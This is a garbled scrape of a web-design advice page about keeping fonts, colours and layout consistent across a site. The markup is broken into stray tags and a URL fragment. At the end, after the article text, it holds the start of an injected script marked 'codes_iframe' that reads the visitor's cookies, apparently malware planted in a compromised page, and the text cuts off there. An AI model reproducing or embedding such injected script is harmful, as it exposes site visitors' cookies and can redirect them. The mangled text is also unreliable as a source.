
smartphones/?preview=truevasiloboe.net/a
unconventional elements. But as a general
guideline, don’t get it done for other customers.
/p p 10. Don’t be inconsistent. /p p Stay with the
same fonts, borders, colours, alignments for the
whole website, unless you have strong reasons
not to do so (i. e. when you color-code completely
different sections of the site, or for those who
have an area specialized in children, where you
need to employ different fonts and colors). A
good practice is to create a main grid system
and create all the web pages of the same level in
accordance with this. Consistency of elements
provides website a clear image that visitors may
become familiar with. /p !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;